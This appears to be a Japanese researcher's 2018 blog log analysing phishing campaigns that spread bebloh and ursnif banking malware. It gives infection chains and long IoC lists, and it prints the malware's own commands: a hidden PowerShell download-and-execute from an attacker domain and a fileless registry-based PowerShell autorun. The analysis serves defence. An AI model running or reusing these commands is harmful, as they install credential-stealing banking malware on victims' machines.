2018/08/06(月) 『お世話になります』『ご確認ください』『写真添付』『写真送付の件』の調査

特殊な形式の添付ファイルがついた不審メールのばらまきを観測しました。

添付ファイルは.iqyファイルであり、Excelに関連付けされており、開くと悪意あるサーバからマルウェアをダウンロードし、最終的には不正送金マルウェアに感染させます。

.iqyファイルに関する注意喚起と対策はIPAより今年7月に出ています。

https://www.ipa.go.jp/files/000068065.pdf

上記を参照し、.iqyファイルをExcelに関連付けないことを推奨します。

■日時

2018/08/06(月) 16:30頃 - 18:40頃

■件名

お世話になります

ご確認ください

写真添付

写真送付の件

■添付ファイル

メールアドレスの@以前のユーザ名.数字5桁.iqy

(例)username.12345.iqy

添付ファイルを実行すると、.iqyファイルは通常Excelに関連付けされており、開くと「Microsoft Excelのセキュリティに関する通知」という警告のポップアップが出ます。「無効にする」を選択すれば問題ありませんが、「有効にする」を選択してしまうと、添付ファイルに記載のURLにファイルを取得しに行きその後マルウェアに感染してしまいます。

添付ファイルの中身は以下の通りです。3行目に記載のURLに接続します。

■一次接続先

添付ファイルを実行すると同一ドメイン宛に計3回の接続が発生します。

こういった形式で通信が複数回発生するタイプは初めてです。

この接続先となるドメイン hxxp://jiglid[.]com には以下の大量のIPが紐付いています。これも今までには無かったパターンです。

109.224.31.205

124.43.17.103

155.133.93.30

185.42.194.116

185.94.4.228

188.254.205.37

190.140.20.205

190.158.226.15

193.33.1.19

194.204.25.137

195.222.40.54

212.237.112.81

37.143.207.7

37.152.176.90

41.226.17.116

46.40.123.136

46.59.109.240

5.13.77.39

5.204.191.64

62.73.70.146

66.181.168.248

77.81.21.110

78.38.114.17

79.185.30.107

81.12.175.59

82.77.53.5

84.238.147.24

84.54.187.24

88.81.78.98

89.238.207.5

89.44.244.88

89.45.19.18

89.45.19.24

91.139.200.135

添付ファイルを実行すると、まず以下のファイルを取得し、実行します。

hxxp://jiglid[.]com/sc4

この中で更に以下へのアクセスを行います。

hxxp://jiglid[.]com/sc4-2[.]dat

この中で、http://ipinfo.io/jsonへアクセスにIPが日本のものであれば、更に追加で以下のファイルを取得します。

hxxp://jiglid[.]com/ms[.]xlsx

このファイルはxlsx形式のファイルではなく、実際にはマルウェアであり、tempフォルダ配下にundocument.exeというファイル名で保存・実行し感染します。

このファイルはダウンローダ型マルウェアのbeblohです。

https://www.hybrid-analysis.com/sample/5533187aeae5b20d0628496f2ee671704bc806b16f4ce8b92468e9db3343957b?environmentId=100

C2: hxxps://wigermexir[.]com

IP:47.254.203[.]76

■二次検体

上記beblohはしばらくした後、C2サーバに接続し、以下の接続先から不正送金マルウェアのursnifをダウンロードし感染します。

ここの動作は同じです。

URL: hxxps://socco[.]nl/galleries/2018UP[.]exe

IP: 92.48.206[.]71

https://www.hybrid-analysis.com/sample/9e6535f7cda29e64af7711347271776cbe1242f33c745c61b5320c84eda5bc7e?environmentId=100

C2: hxxps://siberponis[.]com

IP:47.254.203[.]76



■自動起動設定

ユーザログイン時に自動実行されるプログラムとしてマルウェア本体が登録されます。

7/25にあったファイルレス型のマルウェアの設置方法とは異なります。

■IoC

●URL

hxxp://jiglid[.]com/sc4

hxxp://jiglid[.]com/sc4-2[.]dat

hxxp://jiglid[.]com/ms[.]xlsx

hxxps://socco[.]nl/galleries/2018UP[.]exe

hxxps://wigermexir[.]com

hxxps://siberponis[.]com

●IP

109.224.31.205

124.43.17.103

155.133.93.30

185.42.194.116

185.94.4.228

188.254.205.37

190.140.20.205

190.158.226.15

193.33.1.19

194.204.25.137

195.222.40.54

212.237.112.81

37.143.207.7

37.152.176.90

41.226.17.116

46.40.123.136

46.59.109.240

47.254.203[.]76

5.13.77.39

5.204.191.64

62.73.70.146

66.181.168.248

77.81.21.110

78.38.114.17

79.185.30.107

81.12.175.59

82.77.53.5

84.238.147.24

84.54.187.24

88.81.78.98

89.238.207.5

89.44.244.88

89.45.19.18

89.45.19.24

91.139.200.135

92.48.206.71

●Hash(SHA256)

5533187aeae5b20d0628496f2ee671704bc806b16f4ce8b92468e9db3343957b

9e6535f7cda29e64af7711347271776cbe1242f33c745c61b5320c84eda5bc7e

2018/07/25(水) 『【重要】定期的なID・パスワード変更のお願い/コンピュータウイルスにご注意を』の調査



楽天をかたるメールで不正送金マルウェアへの感染を狙った、不審メールのばらまきがありました。

メール内のリンクをクリックし、ダウンロードされるファイルを実行すると感染します。

ばらまきがあった時間は比較的長期間で、ここ最近の中では大量のばらまきでした。4月頃の平均と比較しても2倍程度の量でした。

ダウンロードされたファイルは実行しないようにご注意ください。

■日時

2018/07/25(水) 14:30頃 ~ 24:30頃

■件名

【重要】定期的なID・パスワード変更のお願い/コンピュータウイルスにご注意を

※過去2017/11/28,12/01にも来ていた件名です。

https://www.jc3.or.jp/topics/v_log/201712.html#d20171201a

■送信者

rakuten_alert[@]freetoper.review

rakuten_card_information[@]freetoper.loan

■本文

このメール本文中の「もっと詳しくの情報はこちら:」のリンクをクリックすると以下のファイルがダウンロードされます。

これまで「もっと詳しくの情報はこちら」の名前がついたファイルがダウンロードされることがよくありましたが、このメール形式の時につけたファイル名がそのまま流用されているのだと思われます。

■メール内リンク先URL

(例)hxxp://bb.geographyofpleasure[.]com/

以下のIPに紐付くドメインがメール内のリンク先として利用されています。

IP: 195.123.216.241

https://www.virustotal.com/#/ip-address/195.123.216.241

virustotalでドメインを検索すると、以下大量にでてきます。

ae.austintxmassage.com

ai.geographyofpleasure.com

am.micmed.net

an.creatinghealthyrelationships.ca

au.persuasionsanddesigns.com

au.wildgardenmedia.com

bb.geographyofpleasure.com

bb.rjtica.org

bd.geographyofpleasure.com

bh.houstonweddingphotographersix.com

bh.kk4epy.net

bj.creatinghealthyrelationships.ca

bl.warbanks.com

bn.arranliddel.com

bo.libertyorsecurity.com

bq.w2tbr.net

bs.hiddenav.com

bv.persuasionsanddesigns.com

bw.houstonweddingphotographersix.com

bw.persuasionsanddesigns.com

by.sanantonioweddingphotographersix.com

bz.sanantonioweddingphotographersix.com

cc.hiddenav.com

cc.libertyorsecurity.com

cormes2.isplevel.pro

cu.transrituals.com

cw.warbanks.com

de.kk4epy.com

dm.micmed.net

fk.kk4epy.com

fo.rjtica.org

gb.transrituals.com

gd.clarkpattersonphotography.com

gh.hiddenav.com

gm.kk4epy.net

gp.geographyofpleasure.com

gr.olimpiaboido.com

gu.micmed.com

gy.libertyorsecurity.com

hk.sanantonioweddingphotographersix.com

hn.kk4epy.com

hr.olimpiaboido.com

id.sanantonioweddingphotographersix.com

ie.kk4epy.net

il.libertyorsecurity.com

iq.powermyworld.com

jm.wildgardenmedia.com

kg.powermyworld.com

kh.micmed.com

kn.powermyworld.com

kp.guardyourstuff.com

kr.hiddenav.com

ky.rjtica.org

la.micmed.net

lb.clarkpattersonphotography.com

lb.guardyourstuff.com

lt.transrituals.com

lt.warbanks.com

lu.dallasweddingphotographersix.com

ly.creatinghealthyrelationships.ca

mh.powermyworld.com

mm.powermyworld.com

mp.dallasweddingphotographersix.com

mv.clarkpattersonphotography.com

nc.olimpiaboido.com

nc.w2tbr.net

nf.houstonweddingphotographersix.com

nf.kk4epy.com

ni.micmed.com

nl.w2tbr.net

no.transrituals.com

pa.guardyourstuff.com

pe.houstonweddingphotographersix.com

pf.guardyourstuff.com

pf.micmed.net

pg.houstonweddingphotographersix.com

pg.warbanks.com

ph.clarkpattersonphotography.com

pl.micmed.com

pl.w2tbr.net

py.wildgardenmedia.com

sb.kk4epy.com

sc.kk4epy.net

sd.rjtica.org

se.dallasweddingphotographersix.com

sh.persuasionsanddesigns.com

sk.clarkpattersonphotography.com

sn.geographyofpleasure.com

so.austintxmassage.com

sv.kk4epy.net

sy.wildgardenmedia.com

tc.guardyourstuff.com

tg.rjtica.org

tj.transrituals.com

tj.warbanks.com

tn.olimpiaboido.com

tp.creatinghealthyrelationships.ca

um.austintxmassage.com

um.wildgardenmedia.com

us.hiddenav.com

us.persuasionsanddesigns.com

vn.dallasweddingphotographersix.com

vn.w2tbr.net

wf.creatinghealthyrelationships.ca

wf.olimpiaboido.com

ye.austintxmassage.com

yu.micmed.com

za.micmed.net

zm.libertyorsecurity.com



■リンクからダウンロードされるファイル(ダウンローダ)

上記ドメインへアクセスすると、下記ファイルへリダイレクトされダウンロードされます。

もっと詳しくの情報はこちら.pdf.js

※Chrome等でアクセスすると上記ファイルが、IEでアクセスするとzipファイル形式でダウンロードされます。

https://www.hybrid-analysis.com/sample/d696653da07d270fa8471eac5e3f2a09a00dc22eb6d090b889aba5fd209900c3?environmentId=100

このファイルを実行してしまうと、マルウェアに感染してしまいます。



■ダウンロードファイル(ursnif)

上記jsファイルを実行すると、下記からマルウェアをダウンロード・実行し不正送金マルウェアursnifに感染します。

hxxp://bn.arranliddel[.]com/0.bin

IP: 195.123.216[.]241

https://www.hybrid-analysis.com/sample/eaafc6a6ee5500c128475c60358ec7fabbff7a69b05b35a79707be728f60c2cc?environmentId=100

■通信先

感染すると以下C2サーバへ通信を行います。

hxxp://frtisel[.]loan/

IP: 185.82.216[.]219

感染から含めた通信の流れは以下になります。



■マルウェアの動き

マルウェアに感染すると、explorer.exeにプロセスインジェクションし、その後感染端末の情報(IPアドレスやレジストリの内容、パッチの情報等)を取得します。

感染から端末情報取得までのプロセスの流れは以下になります。

上記で実行しているコマンドは以下です。

"C:\Windows\System32\cmd.exe" /c powershell.exe -w hidden -noprofile -executionpolicy bypass (new-object system.net.webclient).downloadfile('hxxp://bn.arranliddel[.]com/0.bin?GUeISE','%teMp%bLd22.eXE'); INvoke-WMiMetHoD -CLass Win32_PROceSs -Name CReAte -ArGumeNTLiSt '%tEMP%bLd22.exe'

"C:\Windows\System32\cmd.exe" /C ping localhost -n 10 && del "C:\Users\username\AppData\Local\TempbLd22.exe"

"C:\Windows\System32\cmd.exe" /C powershell invoke-expression([System.Text.Encoding]::ASCII.GetString*1,

cmd /C "nslookup myip.opendns.com resolver1.opendns.com > C:\Users\username\AppData\Local\Temp\20A7.bi1"

感染後、銀行サイト等へアクセスすると動画を撮影し、C2へ送ります。

他にも銀行サイト等へアクセスした際のアクセス履歴やキーボード入力情報のC2への送信、銀行サイトのPC上の表示を改竄しID/PWを搾取する機能もあります。

動画取得先URL等を保持しているコンフィグは7/18と恐らく同様と思われます。

コンフィグに記載された対象サイトは銀行の個人向けサイト、法人向けサイト、仮想通貨の交換サイト、amazon、Google連絡先、等が含まれていました。

■マルウェアの自動起動設定

マルウェアを無害化するには、自動起動の設定を削除した上でPCを再起動(またはexploler.exeの再起動)が必要になります。

自動起動は以下のように設定されています。

HKUC\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

登録されているのは、コマンドプロンプトです。中身はPowerShellでレジストリからファイルを取得・実行するものです。



cmd.exe /C powershell invoke-expression([System.Text.Encoding]::ASCII.GetString( (get-itemproperty 'HKCU:\Software\AppDataLow\Software\Microsoft\A8BC4B81-E777-1A14-B15C-0BEE75506F02').asfe32gt) )

いわゆる、ファイルレス型の起動方法です。

これまでのursnifでは端末のAppData配下にursnifの本体ファイルが格納され、それを起動時に実行する設定になっていましたが、今回より手法が変化しています。



レジストリに登録されている内容は以下です。

同じフォルダにTorClientのモジュールやコンフィグもあります。

本体のasfe32gtの中身は以下です。



更にPowerShellでスクリプトを実行するようです。一部はbase64デコードされていたり、本当のursnif本体と思われる部分は配列に入れられていました。

スクリプトを整形したものの一部は以下になります。

以上です。

■IoC

●URL

hxxp://bn.arranliddel[.]com/0.bin

hxxp://frtisel[.]loan/

bb.geographyofpleasure[.]com

ae.austintxmassage[.]com

ai.geographyofpleasure[.]com

am.micmed[.]net

an.creatinghealthyrelationships[.]ca

au.persuasionsanddesigns[.]com

au.wildgardenmedia[.]com

bb.geographyofpleasure[.]com

bb.rjtica[.]org

bd.geographyofpleasure[.]com

bh.houstonweddingphotographersix[.]com

bh.kk4epy[.]net

bj.creatinghealthyrelationships[.]ca

bl.warbanks[.]com

bn.arranliddel[.]com

bo.libertyorsecurity[.]com

bq.w2tbr[.]net

bs.hiddenav[.]com

bv.persuasionsanddesigns[.]com

bw.houstonweddingphotographersix[.]com

bw.persuasionsanddesigns[.]com

by.sanantonioweddingphotographersix[.]com

bz.sanantonioweddingphotographersix[.]com

cc.hiddenav[.]com

cc.libertyorsecurity[.]com

cormes2.isplevel[.]pro

cu.transrituals[.]com

cw.warbanks[.]com

de.kk4epy[.]com

dm.micmed[.]net

fk.kk4epy[.]com

fo.rjtica[.]org

gb.transrituals[.]com

gd.clarkpattersonphotography[.]com

gh.hiddenav[.]com

gm.kk4epy[.]net

gp.geographyofpleasure[.]com

gr.olimpiaboido[.]com

gu.micmed[.]com

gy.libertyorsecurity[.]com

hk.sanantonioweddingphotographersix[.]com

hn.kk4epy[.]com

hr.olimpiaboido[.]com

id.sanantonioweddingphotographersix[.]com

ie.kk4epy[.]net

il.libertyorsecurity[.]com

iq.powermyworld[.]com

jm.wildgardenmedia[.]com

kg.powermyworld[.]com

kh.micmed[.]com

kn.powermyworld[.]com

kp.guardyourstuff[.]com

kr.hiddenav[.]com

ky.rjtica[.]org

la.micmed[.]net

lb.clarkpattersonphotography[.]com

lb.guardyourstuff[.]com

lt.transrituals[.]com

lt.warbanks[.]com

lu.dallasweddingphotographersix[.]com

ly.creatinghealthyrelationships[.]ca

mh.powermyworld[.]com

mm.powermyworld[.]com

mp.dallasweddingphotographersix[.]com

mv.clarkpattersonphotography[.]com

nc.olimpiaboido[.]com

nc.w2tbr[.]net

nf.houstonweddingphotographersix[.]com

nf.kk4epy[.]com

ni.micmed[.]com

nl.w2tbr[.]net

no.transrituals[.]com

pa.guardyourstuff[.]com

pe.houstonweddingphotographersix[.]com

pf.guardyourstuff[.]com

pf.micmed[.]net

pg.houstonweddingphotographersix[.]com

pg.warbanks[.]com

ph.clarkpattersonphotography[.]com

pl.micmed[.]com

pl.w2tbr[.]net

py.wildgardenmedia[.]com

sb.kk4epy[.]com

sc.kk4epy[.]net

sd.rjtica[.]org

se.dallasweddingphotographersix[.]com

sh.persuasionsanddesigns[.]com

sk.clarkpattersonphotography[.]com

sn.geographyofpleasure[.]com

so.austintxmassage[.]com

sv.kk4epy[.]net

sy.wildgardenmedia[.]com

tc.guardyourstuff[.]com

tg.rjtica[.]org

tj.transrituals[.]com

tj.warbanks[.]com

tn.olimpiaboido[.]com

tp.creatinghealthyrelationships[.]ca

um.austintxmassage[.]com

um.wildgardenmedia[.]com

us.hiddenav[.]com

us.persuasionsanddesigns[.]com

vn.dallasweddingphotographersix[.]com

vn.w2tbr[.]net

wf.creatinghealthyrelationships[.]ca

wf.olimpiaboido[.]com

ye.austintxmassage[.]com

yu.micmed[.]com

za.micmed[.]net

zm.libertyorsecurity[.]com

●Mail sender

rakuten_alert[@]freetoper.review

rakuten_card_information[@]freetoper.loan

●IP

185.82.216[.]219

195.123.216[.]241

●Hash(SHA256)

d696653da07d270fa8471eac5e3f2a09a00dc22eb6d090b889aba5fd209900c3

eaafc6a6ee5500c128475c60358ec7fabbff7a69b05b35a79707be728f60c2cc

2018/07/5(木) 『【楽天市場】注文内容ご確認(自動配信メール)』の調査

メール内のリンクよりマルウェアをダウンロードさせるタイプの不審メールのばらまきがありました。

メールの宛先には複数のアドレスが入っているので、不審と思えるかと思います。

■日時

2018/7/5 14:55頃~

■件名

【楽天市場】注文内容ご確認(自動配信メール)

■送信者

order[@]http://rakuten.co [.]jp

■メール内リンク

(例)hxxp://fj.therealityofyourgreatness[.]com/

他も全てIPは195.123.238[.]14

■ダウンロードファイル

もっと詳しくの情報はこちら.pdf.js

https://www.hybrid-analysis.com/sample/48e97bd1819ba5562b297532608b6b3ae5bff2b2d7d3ec47a0221f3f5c55f58b?environmentId=100

ファイルを実行しない限り、マルウェアには感染しません。

■追加でダウンロードされるマルウェア

上記ファイルを実行すると以下マルウェアを取得・感染します。不正送金マルウェア(バンキングトロジャン)ursnifです。

hxxp://gq.takeitalyhome[.]com/032901.bin

https://www.hybrid-analysis.com/sample/a93182cdcde8030cac64378da0406c7f628486ec1cf41b6e49cf5a551c0ab837?environmentId=100